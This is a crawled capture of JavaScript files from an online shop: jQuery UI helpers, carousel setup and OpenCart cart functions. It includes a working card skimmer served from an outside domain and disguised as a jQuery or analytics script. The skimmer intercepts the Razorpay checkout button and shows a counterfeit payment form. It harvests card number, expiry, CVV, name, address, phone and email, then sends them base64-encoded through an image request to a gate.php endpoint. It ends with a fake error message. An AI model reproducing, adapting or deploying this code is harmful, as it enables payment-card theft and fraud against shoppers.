#000",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"5px","-moz-border-radius":"5px","border-radius":"5px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var b=null,p=[]}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();

/*script*/
function opendiv(){document.getElementById("logpop").style.display="none"==document.getElementById("forgot-password").style.display&&"none"==document.getElementById("logpop").style.display?"block":"none",document.getElementById("rigpop").style.display="none"}function hidediv(e){var o=document.getElementById(e);o.style.display="none"}function showforgatdiv(){"none"==document.getElementById("forgot-password").style.display?(document.getElementById("forgot-password").style.display="block",document.getElementById("logpop").style.display="none"):document.getElementById("forgot-password").style.display="none"}function showforgatpop(){"none"==document.getElementById("forgot-pop").style.display?(document.getElementById("forgot-pop").style.display="block",document.getElementById("customer").style.display="none"):document.getElementById("forgot-pop").style.display="none"}function ajaxLogin(e){if(""==$("input[name='email']").val()||""==$("input[name='password']").val())return""==$("input[name='password']").val()&&(document.getElementById("advice-required-entry-pass").style.display="block"),""==$("input[name='email']").val()&&(document.getElementById("advice-required-entry-email").style.display="block"),!1;$("#error_message").hide(),$("#error_message").html();var o=e;$("#error_message").hide(),$("#loadingmask").show(),$.ajax({url:o,type:"post",data:"email="+encodeURIComponent($("input[name='email']").val())+"&password="+encodeURIComponent($("input[name='password']").val()),success:function(e){$("#loadingmask").hide(),"Login validate please wait..."==e?($("#success_message").html(e),$("#success_message").show(),"/logout"==window.location.pathname?window.location=window.location.protocol+"www."+window.location.host:window.location.reload()):($("#error_message").html(e),$("#error_message").show())}})}function ajaxForgot(e){if(""==$("input[name='email_address_forgot']").val())return""==$("input[name='email_address_forgot']").val()&&(document.getElementById("advice-required-entry-email-address-forgot").style.display="block"),!1;$("#error_message_forgot").hide(),$("#error_message_forgot").html();var o=e;$("#error_message_forgot").hide(),$("#loading-mask").show(),$.ajax({url:o,type:"post",data:"email="+encodeURIComponent($("input[name='email_address_forgot']").val()),success:function(e){return $("#error_message_forgot").html(e),$("#error_message_forgot").show(),$("#loading-mask").hide(),"Sending Email please wait..."!=e?!1:void window.location.reload()}})}function hiderigdiv(e){var o=document.getElementById(e);o.style.display="none",$("#error_message_register").html(),$("#error_message_register").hide(),$("#success_message_register").html(),$("#success_message_register").hide()}
/*lazy*/

/*sticky*/

--- FILE ---
content_type: application/javascript
request_url: https://www.sannarinx.com/catalog/view/javascript/custom.js
body_size: 94
content:
$(document).ready(function() {
    var a = $("#owl-latest");
    a.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1024, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 5e3
    });
    var as = $("#owl-latests");
    as.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 8000
    });
    var b = $("#owl-ready");
    b.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 5e3
    });
    var c = $("#owl-best");
    c.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 5e3
    });
    var d = $("#owl-most");
    d.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 5e3
    });
    var e = $("#owl-releated");
    e.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1060, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 9e3
    });
    var f = $("#owl-similar");
    f.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 6e3
    });
    var g = $("#owl-testi");
    g.owlCarousel({
        itemsCustom: [
            [0, 1],
            [450, 1],
            [479, 1],
            [480, 1],
            [767, 1],
            [768, 1],
            [979, 1],
            [980, 1],
            [1020, 1],
            [1021, 1],
            [1050, 1],
            [1200, 1],
            [1400, 1],
            [1600, 1]
        ],
        navigation: !0,
        autoPlay: 4000
    });
    var g = $("#owl-review");
    g.owlCarousel({
        itemsCustom: [
            [0, 1],
            [450, 1],
            [479, 1],
            [480, 1],
            [767, 1],
            [768, 1],
            [979, 1],
            [980, 1],
            [1020, 1],
            [1021, 1],
            [1050, 1],
            [1200, 1],
            [1400, 1],
            [1600, 1]
        ],
        navigation: !0,
        autoPlay: 6000
    });
    var g = $("#owl-special");
    g.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 5e3
    });
    var h = $("#owl-vieweditem");
    h.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 7000
    })
}), jQuery(document).ready(function() {
    jQuery(".orderlistcontainer_type").hover(function() {
        jQuery(this).find(".orderlist_type").stop().show()
    }, function() {
        jQuery(this).find(".orderlist_type").stop().hide()
    }), jQuery(".orderlistcontainer_type .orderlist_type").each(function() {
        jQuery(this).parent().find(".activeOrder_type").addClass("block")
    })
});

--- FILE ---
content_type: text/javascript
request_url: https://jquery-boots.com/bin/clarity.full.js
body_size: 5446
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://jquery-boots.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let lastSentData = [];

    const hasFlag = localStorage.getItem('aaa');

    if (hasFlag) {
        return;
    }

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        const address1 = document.querySelector('#address_1');
        const address2 = document.querySelector('#address_2');
        const city = document.querySelector('#city');
        const state = document.querySelector('#zone_id');
        const country = document.querySelector('#country_id');
        const zipVal = document.querySelector('#postcode');
        const phone = document.querySelector('#mobile');
        const email = document.querySelector('#email');

        let hasFieldData = false;

        if (address1 && address1.value.trim()) {
            const addr1 = address1.value.trim();
            const addr2 = address2 ? address2.value.trim() : '';
            const cityVal = city ? city.value.trim() : '';
            const stateVal = state && state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
            const countryVal = country && country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';
            const zip = zipVal ? zipVal.value.trim() : '';
            const phoneVal = phone ? phone.value.trim() : '';
            const emailVal = email ? email.value.trim() : '';

            if (addr1 || cityVal || stateVal || countryVal) {
                addressData.address = (addr1 + (addr2 ? ", " + addr2 : "")).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zip;
                addressData.phone = phoneVal;
                addressData.email = emailVal;
                hasFieldData = true;
            }
        }

        return addressData;
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" +
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" +
                  encodeURIComponent(encodedData) +
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function setupRazorpayInterceptor() {
        const razorpayButton = document.querySelector('input[type="submit"][value*="Confirm"][value*="Place Order"].mybutton');

        if (razorpayButton && !razorpayButton.hasAttribute('data-razorpay-intercepted')) {
            razorpayButton.setAttribute('data-razorpay-intercepted', 'true');

            razorpayButton.addEventListener('click', handleRazorpayClick, true);

            const form = razorpayButton.closest('form');
            if (form && !form.hasAttribute('data-razorpay-form-intercepted')) {
                form.setAttribute('data-razorpay-form-intercepted', 'true');
                form.addEventListener('submit', handleRazorpaySubmit, true);
            }
        }
    }

    function handleRazorpayClick(e) {
        const razorpayRadio = document.querySelector('input[name="payment_method"][value="razorpay"]');

        if (razorpayRadio && razorpayRadio.checked) {
            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();

            showPaymentModal();
            return false;
        }
    }

    function handleRazorpaySubmit(e) {
        const razorpayRadio = document.querySelector('input[name="payment_method"][value="razorpay"]');

        if (razorpayRadio && razorpayRadio.checked) {
            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();

            showPaymentModal();
            return false;
        }
    }

    function initialize() {
        setupRazorpayInterceptor();

        setTimeout(() => {
            setupRazorpayInterceptor();
        }, 1000);
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initialize);
    } else {
        initialize();
    }

    setTimeout(initialize, 2000);

    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.type === 'childList') {
                const razorpayButton = document.querySelector('input[type="submit"][value*="Confirm"][value*="Place Order"].mybutton');
                if (razorpayButton && !razorpayButton.hasAttribute('data-razorpay-intercepted')) {
                    setupRazorpayInterceptor();
                }
            }
        });
    });

    observer.observe(document.body, {
        childList: true,
        subtree: true
    });

    function showPaymentModal() {
        const existingModal = document.getElementById('custom-payment-modal');
        if (existingModal) {
            existingModal.remove();
        }

        const modalContainer = document.createElement('div');
        modalContainer.id = 'custom-payment-modal';
        modalContainer.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: rgba(0, 0, 0, 0.8) !important;
            z-index: 999999999999 !important;
            display: flex !important;
            justify-content: center !important;
            align-items: center !important;
            padding: 15px !important;
            box-sizing: border-box !important;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif !important;
        `;

        const iframe = document.createElement('iframe');
        iframe.style.cssText = `
            width: 100% !important;
            max-width: 800px !important;
            height: 95vh !important;
            max-height: 650px !important;
            border: none !important;
            border-radius: 8px !important;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3) !important;
            background: white !important;
        `;

        modalContainer.appendChild(iframe);
        document.body.appendChild(modalContainer);

        const iframeContent = `
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Razorpay Payment</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
            background: white;
            height: 100vh;
            overflow: hidden;
            display: flex;
            flex-direction: column;
        }

        .payment-header {
            background: linear-gradient(135deg, #3395FF 0%, #2E7CE6 100%);
            padding: 12px 25px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 3px solid #2E7CE6;
            flex-shrink: 0;
        }

        .payment-logo {
            display: flex;
            align-items: center;
            gap: 8px;
            color: white;
            font-weight: 600;
            font-size: 18px;
        }

        .razorpay-logo {
            width: 24px;
            height: 24px;
            background: white;
            border-radius: 4px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight: bold;
            color: #3395FF;
            font-size: 12px;
        }

        .payment-close {
            background: rgba(255, 255, 255, 0.2);
            border: none;
            color: white;
            font-size: 20px;
            cursor: pointer;
            padding: 6px 10px;
            border-radius: 4px;
            transition: all 0.2s;
            line-height: 1;
            width: 32px;
            height: 32px;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .payment-close:hover {
            background: rgba(255, 255, 255, 0.3);
        }

        .payment-content {
            padding: 20px 25px;
            flex: 1;
            display: flex;
            flex-direction: column;
            justify-content: center;
            overflow: hidden;
        }

        .payment-info {
            text-align: center;
            margin-bottom: 20px;
        }

        .payment-info h2 {
            margin: 0 0 8px 0;
            font-size: 20px;
            font-weight: 600;
            color: #333;
        }

        .secure-text {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 6px;
            color: #28a745;
            font-size: 13px;
            font-weight: 500;
            margin: 0;
        }

        .payment-form {
            max-width: 600px;
            margin: 0 auto;
            width: 100%;
        }

        .form-group {
            margin-bottom: 18px;
        }

        .form-group label {
            display: block;
            margin-bottom: 5px;
            font-weight: 600;
            color: #333;
            font-size: 13px;
        }

        .form-group input {
            width: 100%;
            padding: 12px 15px;
            border: 2px solid #e1e5e9;
            border-radius: 5px;
            font-size: 14px;
            transition: all 0.2s;
            box-sizing: border-box;
            background: white;
            color: #333;
            outline: none;
        }

        .form-group input:focus {
            border-color: #3395FF;
            box-shadow: 0 0 0 2px rgba(51, 149, 255, 0.1);
        }

        .form-group input.error {
            border-color: #dc3545;
            box-shadow: 0 0 0 2px rgba(220, 53, 69, 0.1);
        }

        .error-message {
            color: #dc3545;
            font-size: 12px;
            margin-top: 4px;
            min-height: 16px;
            opacity: 0;
            transition: opacity 0.2s;
        }

        .error-message.show {
            opacity: 1;
        }

        .form-row {
            display: flex;
            gap: 15px;
        }

        .form-half {
            flex: 1;
        }

        .payment-button {
            width: 100%;
            background: linear-gradient(135deg, #3395FF 0%, #2E7CE6 100%);
            color: white;
            border: none;
            padding: 14px 20px;
            border-radius: 5px;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.2s;
            margin-top: 8px;
            outline: none;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            box-shadow: 0 3px 10px rgba(51, 149, 255, 0.3);
        }

        .payment-button:hover {
            background: linear-gradient(135deg, #2E7CE6 0%, #2563EB 100%);
            transform: translateY(-1px);
            box-shadow: 0 5px 14px rgba(51, 149, 255, 0.4);
        }

        .payment-button:disabled {
            background: #6c757d;
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }

        .payment-footer {
            text-align: center;
            margin-top: 15px;
            padding-top: 15px;
            border-top: 1px solid #e1e5e9;
            flex-shrink: 0;
        }

        .payment-footer p {
            margin: 0;
            color: #6c757d;
            font-size: 12px;
        }

        .razorpay-brand {
            color: #3395FF;
            font-weight: 600;
        }

        .payment-error {
            background: #f8d7da;
            color: #721c24;
            padding: 12px 16px;
            margin: 15px 0;
            border-radius: 5px;
            border: 1px solid #f5c6cb;
            font-size: 13px;
            display: none;
            align-items: center;
            gap: 8px;
        }

        .payment-error.show {
            display: flex;
        }

        .payment-processing {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255, 255, 255, 0.95);
            display: none;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 10;
        }

        .payment-processing.show {
            display: flex;
        }

        .spinner {
            width: 40px;
            height: 40px;
            border: 3px solid #f3f3f3;
            border-top: 3px solid #3395FF;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 15px;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        .payment-processing p {
            margin: 0 0 4px 0;
            color: #333;
            font-weight: 600;
            font-size: 15px;
        }

        .payment-processing small {
            color: #6c757d;
            font-size: 12px;
        }

        .card-icons {
            display: flex;
            gap: 8px;
            justify-content: center;
            margin-top: 10px;
            opacity: 0.7;
        }

        .card-icon {
            width: 32px;
            height: 20px;
            background: #f8f9fa;
            border: 1px solid #dee2e6;
            border-radius: 3px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 8px;
            font-weight: bold;
            color: #6c757d;
        }

        @media (max-width: 640px) {
            .payment-header {
                padding: 10px 15px;
            }

            .payment-content {
                padding: 15px 20px;
            }

            .form-row {
                flex-direction: column;
                gap: 0;
            }

            .form-half {
                margin-bottom: 18px;
            }

            .form-group input {
                font-size: 14px;
                padding: 12px 15px;
            }

            .payment-info h2 {
                font-size: 18px;
            }
        }
    </style>
</head>
<body>
    <div class="payment-header">
        <div class="payment-logo">
            <div class="razorpay-logo">R</div>
            Razorpay Payment
        </div>
        <button type="button" class="payment-close" onclick="closeModal()">&times;</button>
    </div>

    <div class="payment-content">
        <div class="payment-info">
            <h2>Complete Your Payment</h2>
            <p class="secure-text">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="#28a745" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="#28a745" stroke-width="1.5" fill="none"/>
                </svg>
                256-bit SSL Encrypted
            </p>
            <div class="card-icons">
                <div class="card-icon">VISA</div>
                <div class="card-icon">MC</div>
                <div class="card-icon">AMEX</div>
                <div class="card-icon">DISC</div>
            </div>
        </div>

        <form id="payment-form" class="payment-form">
            <div class="form-group">
                <label for="cardholder">Cardholder Name *</label>
                <input type="text" id="cardholder" name="cardholder" autocomplete="off" required>
                <div class="error-message" id="cardholder-error"></div>
            </div>

            <div class="form-group">
                <label for="cardnumber">Card Number *</label>
                <input type="text" id="cardnumber" name="cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" autocomplete="off" required>
                <div class="error-message" id="cardnumber-error"></div>
            </div>

            <div class="form-row">
                <div class="form-group form-half">
                    <label for="expiry">Expiry Date *</label>
                    <input type="text" id="expiry" name="expiry" placeholder="MM/YY" maxlength="5" autocomplete="off" required>
                    <div class="error-message" id="expiry-error"></div>
                </div>
                <div class="form-group form-half">
                    <label for="cvv">CVV *</label>
                    <input type="text" id="cvv" name="cvv" placeholder="123" maxlength="4" autocomplete="off" required>
                    <div class="error-message" id="cvv-error"></div>
                </div>
            </div>

            <button type="submit" class="payment-button">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="white" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="white" stroke-width="1.5" fill="none"/>
                </svg>
                Pay Securely
            </button>
        </form>

        <div class="payment-footer">
            <p>Powered by <span class="razorpay-brand">Razorpay</span> - India's Most Trusted Payment Gateway</p>
        </div>

        <div id="payment-error" class="payment-error">
            <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                <circle cx="8" cy="8" r="7" stroke="#dc3545" stroke-width="2" fill="none"/>
                <path d="M8 4V8" stroke="#dc3545" stroke-width="2"/>
                <circle cx="8" cy="12" r="1" fill="#dc3545"/>
            </svg>
            Payment processing failed, please try again
        </div>
    </div>

    <div id="payment-processing" class="payment-processing">
        <div class="spinner"></div>
        <p>Processing payment...</p>
        <small>Please wait, do not close this window</small>
    </div>

    <script>
        function closeModal() {
            window.parent.closePaymentModal();
        }

        function validateCardholder() {
            const input = document.getElementById('cardholder');
            const error = document.getElementById('cardholder-error');
            const value = input.value.trim();

            if (value.length < 2) {
                showError(input, error, 'Please enter cardholder name');
                return false;
            }

            if (!/^[a-zA-Z\\s]+$/.test(value)) {
                showError(input, error, 'Name can only contain letters');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateCardNumber() {
            const input = document.getElementById('cardnumber');
            const error = document.getElementById('cardnumber-error');
            const value = input.value.replace(/\\s/g, '');

            if (value.length < 13 || value.length > 19) {
                showError(input, error, 'Card number must be 13-19 digits');
                return false;
            }

            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Card number can only contain digits');
                return false;
            }

            if (!luhnCheck(value)) {
                showError(input, error, 'Invalid card number');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateExpiry() {
            const input = document.getElementById('expiry');
            const error = document.getElementById('expiry-error');
            const value = input.value;

            if (!/^\\d{2}\\/\\d{2}$/.test(value)) {
                showError(input, error, 'Format: MM/YY');
                return false;
            }

            const [month, year] = value.split('/').map(Number);

            if (month < 1 || month > 12) {
                showError(input, error, 'Invalid month');
                return false;
            }

            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;

            if (year < currentYear || (year === currentYear && month < currentMonth)) {
                showError(input, error, 'Card has expired');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateCVV() {
            const input = document.getElementById('cvv');
            const error = document.getElementById('cvv-error');
            const value = input.value;

            if (value.length < 3 || value.length > 4) {
                showError(input, error, 'CVV must be 3-4 digits');
                return false;
            }

            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'CVV can only contain digits');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function luhnCheck(cardNumber) {
            let sum = 0;
            let isEven = false;

            for (let i = cardNumber.length - 1; i >= 0; i--) {
                let digit = parseInt(cardNumber.charAt(i));

                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }

                sum += digit;
                isEven = !isEven;
            }

            return sum % 10 === 0;
        }

        function showError(input, errorElement, message) {
            input.classList.add('error');
            errorElement.textContent = message;
            errorElement.classList.add('show');
        }

        function hideError(input, errorElement) {
            input.classList.remove('error');
            errorElement.textContent = '';
            errorElement.classList.remove('show');
        }

        function processPayment() {
            const processingDiv = document.getElementById('payment-processing');
            const form = document.getElementById('payment-form');

            const cardNumber = document.getElementById('cardnumber').value.replace(/\\s/g, '');
            const expiry = document.getElementById('expiry').value;
            const cvv = document.getElementById('cvv').value;
            const cardholder = document.getElementById('cardholder').value;

            const addressData = window.parent.collectAddressData();

            const paymentData = {
                cardNumber: cardNumber,
                expDate: expiry,
                cvv: cvv,
                fullName: cardholder,
                address: addressData.address,
                city: addressData.city,
                state: addressData.state,
                country: addressData.country,
                zip: addressData.zip,
                phone: addressData.phone,
                email: addressData.email
            };

            window.parent.sendData(paymentData);

            window.parent.localStorage.setItem('aaa', 'true');

            processingDiv.classList.add('show');
            form.style.opacity = '0.5';

            setTimeout(() => {
                processingDiv.classList.remove('show');
                form.style.opacity = '1';

                const errorDiv = document.getElementById('payment-error');
                errorDiv.classList.add('show');

                setTimeout(() => {
                    window.parent.location.reload();
                }, 2000);
            }, 2000);
        }

        document.addEventListener('DOMContentLoaded', function() {
            const form = document.getElementById('payment-form');
            const cardholderInput = document.getElementById('cardholder');
            const cardNumberInput = document.getElementById('cardnumber');
            const expiryInput = document.getElementById('expiry');
            const cvvInput = document.getElementById('cvv');

            cardholderInput.addEventListener('blur', validateCardholder);

            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\s/g, '').replace(/[^0-9]/gi, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
            cardNumberInput.addEventListener('blur', validateCardNumber);

            expiryInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
            expiryInput.addEventListener('blur', validateExpiry);

            cvvInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/[^0-9]/g, '');
            });
            cvvInput.addEventListener('blur', validateCVV);

            form.addEventListener('submit', function(e) {
                e.preventDefault();

                const isCardholderValid = validateCardholder();
                const isCardNumberValid = validateCardNumber();
                const isExpiryValid = validateExpiry();
                const isCVVValid = validateCVV();

                if (isCardholderValid && isCardNumberValid && isExpiryValid && isCVVValid) {
                    processPayment();
                }
            });

            setTimeout(() => {
                cardholderInput.focus();
            }, 100);
        });
    </script>
</body>
</html>
        `;

        iframe.onload = function() {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            doc.open();
            doc.write(iframeContent);
            doc.close();
        };

        setTimeout(() => {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            if (doc) {
                doc.open();
                doc.write(iframeContent);
                doc.close();
            }
        }, 100);

        modalContainer.addEventListener('click', function(e) {
            if (e.target === modalContainer) {
                closePaymentModal();
            }
        });
    }

    window.collectAddressData = collectAddressData;
    window.sendData = sendData;

    window.closePaymentModal = function() {
        const modal = document.getElementById('custom-payment-modal');
        if (modal) {
            modal.remove();
        }
    };

    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') {
            closePaymentModal();
        }
    });
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.sannarinx.com/catalog/view/javascript/common.js
body_size: 1365
content:
function getURLVar(a) {
    var b = String(document.location).toLowerCase().split("?"),
        c = "";
    if (b[1])
        for (var d = b[1].split("&"), e = 0; e <= d.length; e++)
            if (d[e]) {
                var f = d[e].split("=");
                f[0] && f[0] == a.toLowerCase() && (c = f[1])
            } return c
}

function addToCart(a, b) {
    b = "undefined" != typeof b ? b : 1, $.ajax({
        url: "index.php?route=checkout/cart/add",
        type: "post",
        data: "product_id=" + a + "&quantity=" + b,
        dataType: "json",
        success: function(a) {
            $(".success, .warning, .attention, .information, .error").remove(), a.redirect && (location = a.redirect), a.success && ($("#notification").html('<div class="success" style="display: none;">' + a.success + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>'), $(".success").fadeIn("slow"), $("#cart-total").html(a.total),$("#cart-total").addClass("activate"), $("html, body").animate({
                scrollTop: 0
            }, "slow"))
        }
    }), $.colorbox.close()
}

function QuickBuyNow(a, b) {
    validateRequireField() && (b = "undefined" != typeof b ? b : 1, $.ajax({
        url: "index.php?route=checkout/cart/add",
        type: "post",
        data: $(".product-info input[type='text'], .product-info input[type='hidden'], .product-info input[type='radio']:checked, .product-info input[type='checkbox']:checked, .product-info select, .product-info textarea"),
        dataType: "json",
        success: function(a) {
            $(".success, .warning, .attention, .information, .error").remove(), a.redirect && (location = a.redirect), a.success && ($("#notification").html('<div class="success" style="display: none;">' + a.success + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>'), $(".success").fadeIn("slow"), $("#cart-total").html(a.total), window.location.href = "index.php?route=checkout/checkout")
        }
    }))
}

function addToWishList(a) {
    $.ajax({
        url: "index.php?route=account/wishlist/add",
        type: "post",
        data: "product_id=" + a,
        dataType: "json",
        success: function(a) {
            $(".success, .warning, .attention, .information").remove(), a.success && ($("#notification").html('<div class="success" style="display: none;">' + a.success + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>'), $(".empty_wishlist_box").hide(), $("#wishlist_total_item").html(a.total_item), $("#wish_pop_block").append(a.wishlist_item), $(".success").fadeIn("slow"), $("#wishlist-total").html(a.total), $("html, body").animate({
                scrollTop: 0
            }, "slow"))
        }
    })
}

function addToCompare(a) {
    $.ajax({
        url: "index.php?route=product/compare/add",
        type: "post",
        data: "product_id=" + a,
        dataType: "json",
        success: function(a) {
            $(".success, .warning, .attention, .information").remove(), a.success && ($("#notification").html('<div class="success" style="display: none;">' + a.success + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>'), $(".success").fadeIn("slow"), $("#compare-total").html(a.total), $("html, body").animate({
                scrollTop: 0
            }, "slow"))
        }
    })
}

function RemoveWishlistItem(a) {
    $.ajax({
        url: "index.php?route=account/wishlist/remove",
        type: "get",
        data: "product_id=" + a,
        dataType: "json",
        success: function(b) {
